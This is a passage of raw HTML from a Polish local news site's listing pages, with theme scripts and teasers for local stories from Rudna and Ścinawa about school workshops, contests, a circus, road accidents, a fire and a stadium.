                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" class="td-image-wrap " title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Spotkanie-w-sprawie-hejtu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie">Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-19T16:59:57+02:00" >19 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Szkoła Podstawowa im. Marii Konopnickiej w Krzeczynie Wielkim zaprasza rodziców z całej gminy Lubin na...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T08:57:48+02:00" >7 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kasa Rolniczego Ubezpieczenia Społecznego już po raz siódmy zaprasza dzieci rolników do udziału w kursie...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T19:19:50+02:00" >5 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;
Zostało już tylko kilka dni, aby zgłosić udział w gminnym świątecznym konkursie kulinarnym ogłoszonym przez...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_16 tdi_52 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"Rudna","custom_url":"https:\/\/lubinextra.pl\/rudna\/","category_id":"4","block_type":"td_block_16","separator":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_16";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "148";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "30";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/rudna/" class="td-pulldown-size">Rudna</a></h4></div><div id=tdi_52 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-30T20:32:19+02:00" >30 sierpnia, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

II edycja Marszu i Biegu ,,Sąsiedzi Żelaznego Mostu” oraz wspólne spotkanie integracyjne, odbędą się 24...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T08:30:36+02:00" >24 maja, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Cyrk Europa w sezonie 2022 prezentuje nowy, międzynarodowy program pt. „ Planeta uśmiechu”. w którym...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T07:53:21+01:00" >11 marca, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ścinawa/Rudna. Nie żyje mieszkaniec gminy Rudna. Zginął w wypadku pod Ścinawą. Jego samochód uderzył w...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T15:08:39+01:00" >20 stycznia, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Do śmiertelnego wypadku doszło na drodze Nieszczyce-Chobienia (gmina Rudna). Nie żyje pasażerka forda. Droga jest...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-05T06:06:03+01:00" >5 listopada, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ponad 700 tys. zł dotacji na modernizację wykorzystane. Oczyszczalnia w Chobieni już pracuje. 
Inwestycja realizowana...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_16 tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_53" >
<style>
.td-theme-wrap .tdi_53 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_53 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_53 .td-subcat-item .td-cur-simple-item {
                color: #fed035;
            }

            .td-theme-wrap .tdi_53 .block-title > *,
            .td-theme-wrap .tdi_53 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #fed035;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_53 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_53 .block-title {
                border-color: #fed035;
            }

            
            .td-theme-wrap .tdi_53 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_53 .td_quote_on_blocks,
            .td-theme-wrap .tdi_53 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_53 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_53 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_53 .td-instagram-user a {
                color: #fed035;
            }

            .td-theme-wrap .tdi_53 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_53 .td-load-more-wrap a:hover {
                background-color: #fed035;
                border-color: #fed035;
            }

            .td-theme-wrap .tdi_53 .td-read-more a,
            .td-theme-wrap .tdi_53 .td-weather-information:before,
            .td-theme-wrap .tdi_53 .td-weather-week:before,
            .td-theme-wrap .tdi_53 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_53 .td-post-category,
            .td-theme-wrap .tdi_53 .td-post-category:hover {
                background-color: #fed035;
            }
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"custom_title":"\u015acinawa","custom_url":"https:\/\/lubinextra.pl\/scinawa\/","category_id":"5","td_filter_default_txt":"Wszystkie","ajax_pagination":"next_prev","header_color":"#fed035","block_type":"td_block_16","separator":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_16";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "402";
block_tdi_53.header_color = "#fed035";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "81";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/scinawa/" class="td-pulldown-size">Ścinawa</a></h4></div><div id=tdi_53 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-12T13:46:20+02:00" >12 sierpnia, 2023</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Stadion piłkarski wraz z halą sportową, modernizacja i zmiana nazwy areny głównej - KGHM Zagłębie...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T08:30:36+02:00" >24 maja, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Cyrk Europa w sezonie 2022 prezentuje nowy, międzynarodowy program pt. „ Planeta uśmiechu”. w którym...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T07:53:21+01:00" >11 marca, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ścinawa/Rudna. Nie żyje mieszkaniec gminy Rudna. Zginął w wypadku pod Ścinawą. Jego samochód uderzył w...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T12:14:20+01:00" >14 lutego, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kilkanaście jednostek straży pożarnej od rana zmaga się z pożarem w halach dawnej Polleny w...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
